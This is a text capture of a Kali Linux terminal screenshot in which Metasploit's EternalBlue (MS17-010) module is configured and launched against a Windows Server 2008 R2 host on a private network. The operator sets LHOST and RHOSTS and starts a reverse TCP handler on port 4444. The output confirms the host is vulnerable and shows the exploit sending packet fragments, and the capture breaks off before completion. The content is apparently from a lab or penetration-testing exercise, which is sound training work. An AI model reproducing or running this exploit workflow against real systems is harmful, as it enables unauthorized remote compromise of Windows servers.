 kali@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.103.100.81
LHOST ⇒ 10.103.100.81
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.103.100.82
RHOSTS ⇒ 10.103.100.82
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.103.100.81:4444
[*] 10.103.100.82:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.103.100.82:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 St
andard 7601 Service Pack 1 x64 (64-bit)
[*] 10.103.100.82:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.103.100.82:445 - Connecting to target for exploitation.
[+] 10.103.100.82:445 - Connection established for exploitation.
[+] 10.103.100.82:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.103.100.82:445 - CORE raw buffer dump (51 bytes)
[*] 10.103.100.82:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows S
erver 2
[*] 10.103.100.82:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 St
andard
[*] 10.103.100.82:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Serv
ice Pac
[*] 10.103.100.82:445 - 0×00000030  6b 20 31                                         k 1
[+] 10.103.100.82:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.103.100.82:445 - Trying exploit with 12 Groom Allocations.
[*] 10.103.100.82:445 - Sending all but last fragment of exploit packet